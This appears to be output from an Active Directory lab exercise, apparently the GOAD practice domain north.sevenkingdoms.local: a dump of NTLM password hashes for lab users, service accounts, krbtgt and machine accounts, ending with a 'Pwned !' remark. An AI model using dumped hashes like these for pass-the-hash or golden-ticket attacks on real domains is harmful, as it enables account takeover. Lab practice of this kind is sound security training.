krbtgt:502:aad3b435b51404eeaad3b435b51404ee:973a30988c2e877851738b51f477514f:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:2c643546d00054420505a2bf86d77c47:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
john:1122:aad3b435b51404eeaad3b435b51404ee:98da674948a73eb2cfa124e9aca27a03:::
WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:2b882dae9f73bb2779612d041dc1d1fc:::
CASTELBLACK$:1105:aad3b435b51404eeaad3b435b51404ee:740c42da7af2d46561d2ab20a80fd5a8:::
SEVENKINGDOMS$:1104:aad3b435b51404eeaad3b435b51404ee:8ebbd52cd5a81b6114389a0d886c187c:::
North.sevenkingdoms.local : Pwned !
PS : Samwell must be happy now !